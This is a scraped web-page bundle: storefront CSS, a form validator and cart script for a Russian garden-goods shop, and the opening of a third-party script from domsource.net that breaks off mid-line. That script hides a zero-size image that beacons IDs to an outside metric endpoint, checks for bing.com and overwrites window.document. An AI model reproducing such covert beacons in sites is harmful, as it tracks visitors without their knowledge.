#57b151;background:#57b151;color:#fff;font-size:24px}.product-item__cart-btn:hover{background:#fff;color:#57b151;text-decoration:none}.popular-slider .slick-arrow{border:0;position:absolute;top:0;bottom:0;width:26px;height:27px;margin:auto;text-indent:-9999px;cursor:pointer}.popular-slider .slick-prev{left:0}.popular-slider .slick-next{right:0}.popular-slider .slick-prev{background:url(../images/i/i-slider-arr-left-grey.png) no-repeat}.popular-slider .slick-prev:hover{background:url(../images/i/i-slider-arr-left-green.png) no-repeat}.popular-slider .slick-next{background:url(../images/i/i-slider-arr-right-grey.png) no-repeat}.popular-slider .slick-next:hover{background:url(../images/i/i-slider-arr-right-green.png) no-repeat}.hero{margin-top:15px;position:relative}.hero-slider{position:absolute;left:0;top:0;width:100%;height:100%}.hero-slider__item{height:500px;background-size:cover;background-position:center;background-repeat:no-repeat}.hero-slider__item a{display:block;width:100%;height:100%;text-decoration:none}.hero .wrapper{padding:0 90px;height:100%}.hero-vertical{max-width:1170px;width:100%;padding:0 15px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.hero-content{height:500px}.hero-content__title{color:#fff;font-size:47px;line-height:52px;font-weight:400}.hero-content__description{margin:15px 0 0 0;color:#fff;font-size:18px;line-height:24px}.table-helper__cell--form{width:360px}.hero-form-box{padding:30px 20px;background:rgba(0,0,0,0.6);text-align:center}.hero-form-box__title{margin:0 0 25px 0;color:#fff;font-size:24px;line-height:32px}.hero-form-box__title span{font-size:20px}.hero-slider .slick-dots{position:absolute;z-index:2;left:0;right:0;bottom:15px;letter-spacing:-10px;cursor:pointer;text-align:center}.hero-slider .slick-dots li{display:inline-block;margin:0 9px;width:15px;height:15px;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;letter-spacing:0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}.hero-slider .slick-dots button{color:transparent;background:transparent;border:0;cursor:pointer}.hero-slider .slick-dots li:hover,.hero-slider .slick-dots li.slick-active{background:#5a9aff}@media only screen and (max-width:1000px){.hero-content__title{font-size:24px;line-height:30px}.hero-content,.hero-slider__item{height:350px}}@media only screen and (max-width:767px){.hero-content{padding:30px 0 50px}.hero .wrapper{padding:0 15px}.hero-slider__item,.hero-content{height:200px}.hero-vertical{padding:0;position:static;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.hero-vertical__inner{background:0}.hero-content__title{font-size:20px;line-height:24px}.hero-content__description{font-size:16px;line-height:20px}.hero-form-box{padding:25px 15px}.hero-form-box__title{font-size:20px;line-height:24px}}@media only screen and (max-width:350px){.hero-content,.hero-slider__item{height:150px}}.product-content{margin:50px 0 0 0}.product-content h1{margin:0 0 30px 0;color:#57b152;font-size:36px;line-height:42px}.product-content__row{margin:0 -30px}.product-content__col{padding:0 30px;float:left;width:40%}.product-content__img{display:block;padding:20px;border:1px solid #57b252;text-align:center;position:relative}.product-content__img .not-available{z-index:110;width:160px;height:127px;text-align:center;position:absolute;top:2px;left:0;background:url("/i/not-available.png") 50% no-repeat}.product-content-description__item{margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:1px solid #ebebeb}.product-content-rating{letter-spacing:-10px}.product-content-rating__title,.product-content-rating__value{display:inline-block;vertical-align:middle;letter-spacing:0}.product-content-rating__title{width:80px;color:#302d2b}.product-content-stat__item{width:100%;display:table;margin:0 0 12px 0}.product-content-stat__item:last-child{margin:0}.product-content-stat__name,.product-content-stat__value{display:table-cell;vertical-align:middle;color:#302d2b}.product-content-stat__name{width:80px}.product-content-price{letter-spacing:-10px}.product-content-price__name,.product-content-price__value{display:inline-block;vertical-align:baseline;letter-spacing:0}.product-content-price__name{width:80px;color:#302d2b}.product-content-price__value{color:#57b152;font-size:24px;margin-right:10px}.product-content-price__value.strike{position:relative;font-size:18px;margin-bottom:5px}.product-content-price__value.strike:before{border-bottom:2px solid red;position:absolute;content:"";width:100%;height:50%;transform:rotate(-7deg)}.product-content-quantity{width:100%;display:table}.product-content-quantity__name,.product-content-quantity__value{display:table-cell;vertical-align:middle}.product-content-quantity__name{width:110px;color:#302d2b}.product-quantity-input{width:100%;height:41px;padding:0 13px;background:#fff;border:1px solid #d0cfcf;color:#302d2b;font-size:18px;line-height:39px}.product-quantity-input:focus{border-color:#57b252}.product-quantity-input::-webkit-input-placeholder{color:#302d2b;opacity:1}.product-quantity-input::-moz-placeholder{color:#302d2b;opacity:1}.product-quantity-input:-moz-placeholder{color:#302d2b;opacity:1}.product-quantity-input:-ms-input-placeholder{color:#302d2b;opacity:1}.product-content-addcart__btn{display:inline-block;width:100%;padding:14px;background:#57b252;border:1px solid #57b252;color:#fff;font-size:24px;text-align:center}.product-content-description__item--last{padding:0;border:0}.product-content-addcart__btn:hover{background:#fff;color:#57b252;text-decoration:none}.product-tabs-container{margin:40px 0 0 0}.product-tabs__content{margin:25px 0 0 0}.product-tabs__list{border-bottom:1px solid #000}.product-tabs__item{float:left;margin:0 42px 0 0}.product-tabs__item:last-child{margin:0}.product-tabs__link{display:block;padding:0 0 12px 0;position:relative;color:#302d2b;font-size:18px}.product-tabs__link--active{color:#57b152}.product-tabs__link--active:after{position:absolute;left:0;bottom:-1px;content:"";width:100%;height:3px;background:#57b152}.product-tabs__link:hover{text-decoration:none}.product-tabs-block{display:none}.product-tabs-block--active{display:block}.product-instruction{margin:0 0 35px 0}.product-instruction__link{display:inline-block;position:relative;padding:0 0 0 42px;color:#2b2b2b;line-height:22px;text-decoration:underline}.product-instruction__link:before{position:absolute;left:0;top:0;bottom:0;content:"";background:url(../images/i/i-pdf.png) no-repeat;width:36px;height:36px;margin:auto}.product-instruction__link:hover{color:#57b152;text-decoration:none}.add-product-review{margin:0 0 70px}.add-product-review__btn{display:inline-block;vertical-align:middle;padding:9px 42px 8px 28px;border:1px solid #57b152;background:#57b152;color:#fff;font-size:18px}.add-product-review__btn i{position:relative;top:-1px;display:inline-block;vertical-align:middle;margin:0 9px 0 0;background:url(../images/i/i-pen-white.png) no-repeat;width:25px;height:24px}.add-product-review__btn:hover{background:#fff;color:#57b152;text-decoration:none}.add-product-review__btn:hover i{background:url(../images/i/i-pen-green.png) no-repeat}.product-review{margin:0 0 35px 0;padding:0 0 40px 0;border-bottom:1px solid #d0d0d0}.product-review:last-child{margin:0;padding:0;border:0}.product-review__row{margin:0 0 25px 0}.product-review__row:last-child{margin:0}.product-review__col{float:left}.product-review__col--left{width:15%}.product-review__col--right{width:85%}.product-review__name{color:#403f3f}.product-review__city{color:#888;font-size:14px;line-height:24px}.product-review__text{color:#403f3f;font-size:14px;line-height:24px}.pagination{margin:30px 0 0 0;text-align:left;letter-spacing:-10px}.pagination--center{text-align:center}.pagination__item{display:inline-block;margin:0 9px 0 0;letter-spacing:0}.pagination__link{display:block;width:34px;height:34px;background:#fff;border:1px solid #ebebeb;color:#a5a5a5;font-size:22px;line-height:32px;text-align:center}.pagination__link:hover,.pagination__link--active{border-color:#57b152;color:#57b152;text-decoration:none}.reviews-container{margin:85px 0 0 0}.block-title--reviews{margin:0 0 50px 0}.reviews__row{margin:0 -20px;letter-spacing:-10px}.reviews__col{display:inline-block;vertical-align:top;width:33.3333%;padding:0 20px;letter-spacing:0}.review-item{border:1px solid #f6f6f6}.review-item__head{height:60px;padding:15px 6px;background:#fff;letter-spacing:-10px}.review-item__head-col{display:inline-block;vertical-align:middle;letter-spacing:0}.review-head__logo{width:35%;text-align:left}.review-head__company{width:65%;color:#57b152;font-size:18px;text-align:right}.review-item__body{padding:15px 18px;background:#f6f6f6;color:#1d1e1d;font-size:14px;line-height:24px}.posts-container{margin:75px 0 0 0}.block-title--post{margin:0 0 50px 0}.posts__row{margin:0 -32px}.posts__col{float:left;width:50%;padding:0 32px}.post-item__img{float:left;width:270px;padding:0 30px 0 0}.post-item__content{overflow:hidden}.post-item__title{margin:0 0 15px 0}.post-item__title-link{color:#333;font-size:18px;line-height:24px}.post-item__title-link:hover{color:#57b152}.post-item__text{color:#333;font-size:14px;line-height:18px;text-align:justify}.post-item__text a{color:#57b152;text-decoration:underline}.post-item__text a:hover{text-decoration:none}.middle-container{margin:45px 0 0 0}.sidebar{float:left;width:25%;padding:0 64px 0 0}.sidebar-cats__title{margin:0 0 22px 0;padding:10px;background:#57b252;color:#fff;font-size:24px}.sidebar-cats-menu{margin:0 0 20px 0}.sidebar-cats-menu__link{display:block;padding:10px 7px 9px;color:#57b152;font-size:14px;line-height:18px;text-transform:uppercase}.sidebar-cats-menu__link--active{background:#eaeaea}.sidebar-subcats{margin:20px 0 0 7px}.sidebar-subcats__item{margin:0 0 7px 0}.sidebar-subcats__item:last-child{margin:0}.sidebar-subcats__link{color:#000;font-size:14px;line-height:18px}.sidebar-subcats__link:hover{color:#57b152}.content-container{float:right;width:75%;padding:0 0 0 64px}.breadcrumbs{padding:0 0 15px 10px;border-bottom:1px solid #8a8a8a}.breadcrumbs__item{position:relative;display:inline-block;padding:0 25px 0 0;color:#56b152;font-size:14px;line-height:18px}.breadcrumbs__item:last-child{padding:0}.breadcrumbs__item:after{position:absolute;right:5px;top:0;bottom:0;content:"";background:url(../images/i/i-breadcrumbs-arrow-right.png) no-repeat;width:8px;height:8px;margin:auto}.breadcrumbs__item:last-child:after{content:none}.breadcrumbs__link{color:#302d2b;font-size:14px;line-height:18px;text-decoration:underline}.breadcrumbs__link:hover{color:#56b152;text-decoration:none}.list{width:100%}.list td{padding:6px 5px;border:1px solid #dbdbdb;border-collapse:collapse}.artTit a{font-size:20px}.rasklad{float:left;margin:0 10px;text-align:center}.rasklad img{margin:10px 0}.list-content{width:100%;border-collapse:collapse}.list-content td,.list-content th{padding:15px;border:1px solid #dbdbdb;border-collapse:collapse}.list-content th{background-color:#d3d3d3;font-size:14px;padding:15px}.like-plitka{background-image:url("/upl/image/zayavka.jpg");background-repeat:no-repeat;width:100%;height:auto;color:#fff;padding:50px 40px;margin-top:60px}.like-plitka h2{color:#fff;font-size:32px}.like-plitka p{color:#fff;font-size:16px}.like-plitka p a{font-weight:bold;text-decoration:underline;padding-left:5px}.footer{margin:105px 0 0 0;border-top:8px solid #57b152;padding:80px 0 90px}.footer-navs-col{float:left;width:50%;letter-spacing:-10px}.footer-nav{display:inline-block;letter-spacing:0}.footer-nav--menu{width:40%}.footer-nav--catalog{width:60%}.footer-nav__title{margin:0 0 17px 0;color:#318f31;font-size:18px !important}.footer-menu__item{margin:0 0 10px 0}.footer-menu__link{color:#0b0b0b;font-size:14px}.footer-menu__link:hover{color:#318f31}.footer-coryright,.footer-agreegment{margin:30px 0 0 0}.footer-agreegment__link{text-decoration:underline}.footer-agreegment__link:hover{color:#318f31}.footer-contacts-col{width:50%;float:right;letter-spacing:-10px;text-align:right}.soc-widget-col,.soc-block-col{display:inline-block;vertical-align:top;letter-spacing:0}.soc-widget-col{width:200px}.soc-block-col{margin:0 0 0 50px}.soc-block-col__title{margin:0 0 15px 0;color:#308930;font-size:18px;text-align:left}.footer-soc{margin:0 0 14px 0}.footer-soc__item{display:inline-block;vertical-align:middle;margin:0 0 0 14px}.footer-soc__item:first-child{margin:0}.footer-soc__link{display:block;width:47px;height:47px}.footer-soc__link:hover{opacity:.7}.footer-soc__link--tw{background:url(../images/i/i-tw.png) no-repeat}.footer-soc__link--vk{background:url(../images/i/i-vk.png) no-repeat}.footer-soc__link--fb{background:url(../images/i/i-fb.png) no-repeat}.footer-soc__link--instagram{background:url(../images/i/i-instagram.png) no-repeat}.footer-soc__link--youtube{background:url(../images/i/i-youtube.png) no-repeat}.footer-contact-block{margin:0 0 20px 0;text-align:left}.footer-contact-block p{margin:0 0 5px 0}.footer-contact-block__title{margin:0 0 9px 0;color:#161616;font-size:18px}.footer-contact-block__address{color:#161616;font-size:14px}.footer-contact-block a{color:#161616;font-size:14px}.footer-contact-block a:hover{color:#308930}.footer-contact-block__title a{vertical-align:bottom;text-decoration:underline}.footer-contact-block__title a:hover{text-decoration:none}.fancybox-bg{background:#000}.fancybox-is-open .fancybox-bg{opacity:.3}.modal{display:none;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background:#fff}.modal--default{max-width:450px;width:100%;padding:30px;text-align:center}.modal--review{padding:0;max-width:650px;width:100%}.modal__title{margin:0 0 30px 0;color:#57b152;font-size:36px;text-align:center}.modal-form__row{margin:0 0 20px 0}.modal-form__row:last-child{margin:0}.modal-form__input{width:100%;height:30px;border:1px solid #dbdbdb;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:0 15px;font-size:15px;line-height:28px;font-weight:300}.modal-form__input:focus{border-color:#57b152}.modal-form__input::-webkit-input-placeholder{color:#bcbcbc;opacity:1}.modal-form__input::-moz-placeholder{color:#bcbcbc;opacity:1}.modal-form__input:-moz-placeholder{color:#bcbcbc;opacity:1}.modal-form__input:-ms-input-placeholder{color:#bcbcbc;opacity:1}.modal-form__submit{display:inline-block;color:#fff;padding:12px 25px;background:#55b252;border:1px solid #55b252;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;text-align:center;color:#fff;font-size:18px;letter-spacing:0;cursor:pointer;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;height:auto}.modal-form__submit:hover{background:#fff;color:#55b252}.modal-form__submit:disabled{opacity:.65;cursor:default}.modal-form__submit:hover:disabled{color:#fff;background:#55b252}.review-modal__head{padding:20px 25px;border-bottom:1px solid #e6e6e6}.review-modal__title{color:#343333}.review-modal__body{padding:20px}.review-form{max-width:365px;margin:0 auto}.review-form__row{margin:0 0 14px 0}.review-form__labelcol,.review-form__inpcol{float:left;letter-spacing:0}.review-form__labelcol{padding:0 15px 0 0;width:65px;text-align:right}.review-form__label{display:block;color:#343333;font-size:14px;line-height:30px;font-weight:300}.review-form__inpcol{width:300px}.review-form__textarea{width:100%;height:180px;border:1px solid #dbdbdb;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:10px 15px;font-size:15px;line-height:18px;font-weight:300;resize:none;margin-bottom:0}.review-form__textarea:focus{border-color:#55b252}.review-form__row--submit{margin:0 0 0 65px}.review-form__row--check{position:absolute;top:-1000px}.review-form__submit{display:inline-block;width:100%;padding:10px;background:#55b252;border:1px solid #55b252;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#fff;font-size:16px;font-weight:300;text-align:center;cursor:pointer;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;height:48px}.review-form__submit:hover{background:#fff;color:#55b252}.set-review-block{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;border:1px solid #dbdbdb}.set-review-block__col{float:left;width:20%;height:28px;border-right:1px solid #dbdbdb}.set-review-block__col:last-child{border:0}.set-review-star{display:block;width:100%;height:100%;background:url(../images/i/i-rating-star-noactive.jpg) center center no-repeat;cursor:pointer}.set-review-block__col--active .set-review-star{background:url(../images/i/i-rating-star-active.jpg) center center no-repeat}.b-internal__line_basket-title h2{margin:30px 0;font-size:2em}.b-internal__line_basket-order{text-align:left;margin-top:50px}.b-internal__line_basket-order table{width:90%;border-collapse:collapse}.b-internal__line_basket-order table td{font-size:1em;border-top:1px solid #c5c5c5;border-bottom:1px solid #c5c5c5;padding:7px 3px;vertical-align:middle;text-align:center}.b-internal__line_basket-order table td a{text-decoration:underline;color:#1a1915;font-size:.8em}.b-internal__line_basket-order table td.middle{text-align:center}.b-internal__line_basket-order table td.edit{text-align:right;font-size:1em}.b-internal__line_basket-order input.order-count{width:80px}input.order-minus,input.order-plus,input.order-count{border:1px solid #ccc;height:27px;width:27px;padding:3px;font-family:"FuturaLight Light";font-size:1.2em;line-height:16px}input.order-minus,input.order-plus{font-weight:bold}.b-internal__line_basket-sum{font-size:1.2em;margin-top:50px}.b-internal__line_basket-sum span{font-size:1.3em;color:#046b00}.b-internal__line_basket-ship{font-size:1.2em;margin-top:10px}.form-order input.style{width:400px;height:40px;border:1px solid #c5c5c5;font-size:1.3em;padding-right:7px}.form-order textarea{width:400px;height:150px;border:1px solid #c5c5c5;font-size:1.3em;border-radius:5px}.form-order{width:770px;margin-left:20px}.form-order td{padding:5px 5px;border:0}.form-order td.value{text-align:left;border:0}.form-order td.button{font-size:18px}.form-order td.name{padding-left:160px;text-align:left;border:0}.form-order td.load{text-align:left}.detail-order{margin-top:30px}.b-internal__line_basket-mobile{display:none}.remark{float:left;text-align:left}.upload{float:right;margin-left:30px}.comment{font-size:1em;margin:15px 0}.comment span{color:red}.request{margin-top:30px}.request input.order{cursor:pointer;width:300px;height:50px;background:#55b252;color:#fff;font-size:1.4em;border:0}.request input.order:disabled{opacity:.65;cursor:default}.product-total{font-size:1.2em}.form-order td.name .font-small{font-size:.8em;margin-top:5px}.guest-text{margin-top:35px}.guest_name{color:#55b252;font-weight:400}.admin_name{color:red;font-weight:400}.guest-check{border:1px solid #ccc;height:25px;width:25px}.gallery{float:left;margin:10px}@media only screen and (max-width:1200px){.header-menu__link{padding:12px 15px;font-size:16px}.category__row{margin:0 -15px}.category__col{padding:0 15px}.brands__item{padding:0 15px;width:25%}.posts__row{margin:0 -15px}.posts__col{padding:0 15px}.post-item__img{padding:0 15px 0 0}.soc-widget-col{display:none}.soc-block-col{margin:0}.product-review__col--left{width:25%}.product-review__col--right{width:75%}.sidebar{padding:0 15px 0 0}.content-container{padding:0 0 0 15px}.product-content__row{margin:0 -15px}.product-content__col{padding:0 15px}.b-internal__line_basket-order table{width:98%}}@media only screen and (max-width:1000px){.adaptive-menu__gamburger{display:none}.adaptive-header__gamburger{display:block}.adaptive-menu-container{width:75%}.sliding-header{display:none}.sliding-header__tel{margin:10px 0 0 10px}.header{padding:15px 0}.header__top{padding:0}.header-address{display:none}.header__middle{padding:15px 0 0 0}.header__bottom{display:none}.bg-posts__col--big,.bg-posts__col--sm{width:50%}.bg-post-item{padding:15px}.bg-post-item__content--bg{padding:25px 15px}.bg-post-item__title{font-size:20px;line-height:26px}.category__col--3{width:33.3333%}.brands__item{padding:0 10px;width:33.3333%}.post-item__img{margin:0 0 10px 0;width:100%;padding:0;float:none}.post-item__content{overflow:visible}.post-item__title{margin:0 0 10px 0}.reviews__row{margin:0 -15px}.reviews__col{padding:0 15px;margin:0 0 40px 0;width:50%}.reviews__col:last-child{margin:0}.sidebar,.content-container{width:100%;float:none;padding:0}.sidebar-subcats{display:none}.product-content__col{width:50%}.footer{padding:40px 0}.footer-nav{padding:0 15px 0 0;margin:0 0 30px 0}.footer-navs-col,.footer-contacts-col{width:100%}.footer-nav--menu,.footer-nav--catalog{width:50%}.footer-coryright,.footer-agreegment{margin:0}.footer-contacts-col,.soc-block-col__title,.footer-contact-block{text-align:center}.b-internal__line_basket-order table{width:98%}.b-internal__line_basket-order table td a img{width:80px;height:auto}.b-internal__line_basket-order input.order-count{width:50px}.sidebar-cats-menu{margin:0}.sidebar-cats{margin:0 0 20px 0}.b-internal__line_basket-order{margin-top:20px}}@media only screen and (max-width:767px){.header__top{position:relative}.adaptive-header__gamburger{margin:0;float:none;position:absolute;right:15px;top:0}.header-left,.header-right{width:100%;text-align:center}.header-left{position:relative;margin:0 0 15px 0}.header-contacts-col{margin:0;float:none}.block-title{font-size:24px;line-height:30px}.block-title--post,.block-title--reviews,.block-title--popular{margin:0 0 30px 0}.brands-container{margin:40px 0 0 0}.catalog-container{padding:40px 0 0}.category__col{margin:30px 0 0}.category__col--3,.category__col--4,.products__col--4{width:50%}.block-title--catalog{margin:0}.popular-container{padding:40px 0 0 0}.reviews-container{margin:40px 0 0 0}.reviews__col{margin:0 0 30px 0;width:100%}.posts-container{margin:40px 0 0 0}.entry-content h1,.product-content h1{font-size:26px;line-height:32px}.entry-content h2{font-size:20px;line-height:24px}.product-content{margin:30px 0 0 0}.footer{margin:50px 0 0 0}.b-internal__line_basket-order table td{font-size:.75em}.b-internal__line_basket-order table td a{font-size:.75em}input.order-minus,input.order-plus,input.order-count{font-size:.75em;height:20px;line-height:13px;padding:3px;width:20px}.b-internal__line_basket-order input.order-count{width:20px}}@media only screen and (max-width:700px){.form-order{width:98%;margin-left:00px}.form-order td.name{padding-left:0;text-align:left}.remark{font-size:20px}.upload{margin-left:5px}.form-order input.style{width:300px;height:30px;border:1px solid #c5c5c5}.form-order textarea{width:300px;height:100px;border:1px solid #c5c5c5}.form-order td.name{font-size:1em}.request input.order{width:300px;height:50px}}@media only screen and (max-width:640px){.bg-posts__col--big,.bg-posts__col--sm{width:100%}.bg-posts__col--big .bg-post-item,.bg-posts__col--sm .bg-post-item{height:250px}.bg-post-item__title{font-size:18px}.category__col--3,.category__col--4,.products__col--4{width:100%}.product-item__description{margin:15px 0;position:static;overflow:visible;height:auto;opacity:1;visibility:visible}.product-item--hovered:hover{position:relative;border-color:#dbdbdb;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-box-shadow:none;box-shadow:none}.product-item--hovered:hover .product-item__top{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.product-item--hovered:hover .product-item__description{height:auto}.product-item__title{height:auto}.product-item__cart{margin:20px 0 0 0}.product-content__col{width:100%}.product-content__col:first-child{margin:0 0 30px 0}.brands__item{margin:15px 0;padding:0 5px;width:50%}.posts__col{margin:0 0 30px 0;width:100%}.posts__col:last-child{margin:0}.b-internal__line_basket-order table td a img{display:none}}@media only screen and (max-width:480px){.popular-slider__col{padding:0}.product-item__cart-btn{padding:10px;width:100%}.review-item__head{height:auto}.review-head__logo,.review-head__company{width:100%;text-align:center}.review-head__logo{margin:0 0 10px 0}.add-product-review{margin:0 0 30px 0}.product-review{margin:0 0 30px 0;padding:0 0 20px 0}.product-review__row{margin:0}.product-review__col--left,.product-review__col--right{width:100%}.product-review__col--right{margin:10px 0}.product-tabs__list{border:0}.product-tabs__item{float:none;margin:0}.product-tabs__link{padding:10px;border:2px solid #fff;text-align:center}.product-tabs__link--active{border-color:#57b152}.product-tabs__link--active:after{content:none}.footer-nav{padding:0}.footer-nav--menu,.footer-nav--catalog{width:100%}.modal__title{font-size:24px}.review-form{width:100%}.review-form__labelcol,.review-form__inpcol{float:none;width:100%;padding:0;text-align:left}.review-form__row--submit{margin:0}.remark{font-size:18px}.form-order input.style{width:250px;height:30px;border:1px solid #c5c5c5;font-size:18px}.form-order textarea{width:250px;height:70px;border:1px solid #c5c5c5;font-size:18px}.form-order td.name{font-size:14px}.list-content td,.list-content th{padding:5px}}@media only screen and (max-width:420px){.form-order input.style{width:250px;height:30px;font-size:18px;padding:0 5px}.form-order textarea{width:250px;height:70px;font-size:18px}.request input.order{width:250px;height:40px}.form-order input.style{width:200px;height:30px;border:1px solid #c5c5c5;font-size:18px}.form-order textarea{width:200px;height:70px;border:1px solid #c5c5c5;font-size:18px}}@media only screen and (max-width:350px){.request{margin-top:20px}input.order{width:300px;height:40px;background:#046b00;color:#fff;font-size:24px;border:0;font-family:"FuturaLight Light"}.request input.order{width:200px;height:40px}.list-content td,.list-content th{padding:10px 2px}}.error-result{padding:10px 8px;text-align:left;border:1px solid red;margin:0 8px 10px 8px;color:red}.success-result{padding:10px 8px;text-align:left;border:1px solid #57b252;margin:0 8px 10px 8px;color:#57b252}.throw_error,.modal-error{font-size:12px;color:red}.modal-error{margin-top:5px;text-align:left}.throw_error{margin-bottom:5px}

--- FILE ---
content_type: application/javascript
request_url: https://sadinpro.ru/js/versions/validator.ru.u1645648026.js
body_size: 440
content:
function validator(b){if(!b||0>=b.length)return!1;var a=null,c=null,e=!0,d=!1,f;for(f in b){c=document.getElementById(f);a=document.getElementById(f+"_text");if("radio"==b[f])d=validator_radio(f,a);else if(c){d=!1;try{eval("tmp=validator_"+b[f]+"(item_obj,text_obj);")}catch(g){}}e&&!d&&(e=!1)}return e}function validator_text(b,a){if(""==b.value){a&&(a.className="error");try{b.focus()}catch(c){}return!1}a&&(a.className="");return!0}
function validator_select(b,a){if(0>=b.selectedIndex||0>=b.value){a&&(a.className="errorText");try{b.focus()}catch(c){}return!1}a&&(a.className="");return!0}function validator_radio(b,a){for(var c=document.getElementsByName(b),e=!1,d=0;d<c.length;++d)if(c[d].checked||c[d].selected){e=!0;break}if(!e){a&&(a.className="error");try{item_obj.focus()}catch(f){}return!1}a&&(a.className="");return!0}
function validator_new_password(b,a){if(0<b.value.length&&!validator_password(b,a)){a&&(a.className="error");try{b.focus()}catch(c){}return!1}a&&(a.className="");return!0}function validator_password(b,a){if(6>b.value.length||b.value.toLowerCase()==b.value||b.value.toUpperCase()==b.value||!/[\d]{1,}/.test(b.value)){a&&(a.className="error");try{b.focus()}catch(c){}return!1}a&&(a.className="");return!0}
function validator_plus_digit(b,a){var c=parseInt(b.value);if(c!=b.value||0>c){a&&(a.className="error");try{b.focus()}catch(e){}return!1}a&&(a.className="");return!0}function validator_email(b,a){if(!/^[0-9a-zA-Z]([-_.0-9a-zA-Z])*@[0-9a-zA-Z]([-_.0-9a-zA-Z])*\.[a-zA-Z]{2,4}$/.test(b.value)){a&&(a.className="error");try{b.focus()}catch(c){}return!1}a&&(a.className="");return!0};


--- FILE ---
content_type: application/javascript
request_url: https://sadinpro.ru/js/versions/cart.ru.u1645648025.js
body_size: 756
content:
(function(){function h(a,d){var c=jQuery("#cart_info");if(c){var e=jQuery.parseJSON(a);if(e){if(c.text(e.count+" \u0448\u0442 \u043d\u0430 "+e.summ+" \u0440\u0443\u0431"),c=document.getElementById("frame-cart")){var f=document.getElementById("frame-title");f&&(f.innerHTML=e.product);box.centralMe("frame-cart",350,200);c.style.display="block"}}else alert("\u041e\u0448\u0438\u0431\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430. \u041f\u0440\u0438\u043d\u043e\u0441\u0438\u043c, \u0441\u0432\u043e\u0438 \u0438\u0437\u0432\u0438\u043d\u0435\u043d\u0438\u044f")}}
function k(a,d){alert("\u041e\u0448\u0438\u0431\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430. \u041f\u0440\u0438\u043d\u043e\u0441\u0438\u043c, \u0441\u0432\u043e\u0438 \u0438\u0437\u0432\u0438\u043d\u0435\u043d\u0438\u044f")}function g(a,d,c){d="undefined"!=typeof d?d:2;c="undefined"!=typeof c?c:"";a=parseFloat(a);var e=Math.pow(10,d);a=Math.round(a*e)/e;rr=Number(a).toFixed(d).toString().split(".");b=rr[0].replace(/(\d{1,3}(?=(\d{3})+(?:\.\d|\b)))/g,
"$1"+c);return a=rr[1]?b+"."+rr[1]:b}var f=window.jsCart={};f.Add=function(a,d){var c=$("#"+d),e=1;c&&c.val()&&(e=c.val());console.debug(c,e);jQuery.ajax({type:"POST",url:"/cart?a[add]",data:{id:a,count:e}}).done(h).fail(k)};f.JustPlus=function(a){a=jQuery("#"+a);var d=parseFloat(a.val());a.val(d+1)};f.JustMinus=function(a){a=jQuery("#"+a);var d=parseFloat(a.val());1<d&&a.val(d-1)};f.RecalculateSumm=function(){total=0;$(".prd_id").each(function(a){a=$(this).html();var c=$("#prd_price_"+a);if(c){var e=
$("#prd_count_"+a);e&&(c=c.html().replace(" ",""),c=parseFloat(c),e=e.val()*c,total+=e,(a=$("#prd_summ_"+a))&&a.html(g(e,2," ")))}});var a=$("#prd_total");a&&a.html(g(total,2," "))};f.Plus=function(a){if(a=jQuery("#prd_count_"+a)){var d=parseInt(a.val());a.val(++d);f.RecalculateSumm()}};f.Minus=function(a){if(a=jQuery("#prd_count_"+a)){var d=parseInt(a.val());1<d&&(a.val(--d),f.RecalculateSumm())}}})();


--- FILE ---
content_type: application/javascript
request_url: https://domsource.net/236f32d4df1bba6657.js
body_size: 12593
content:
(function(f,i,j){var g="236f32d4df1bba6657";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52752"].join("id="),"sid=","mid=",["t","9071"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//domsource.net/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"domsource.net",unixTimestampNow:Math.round(new 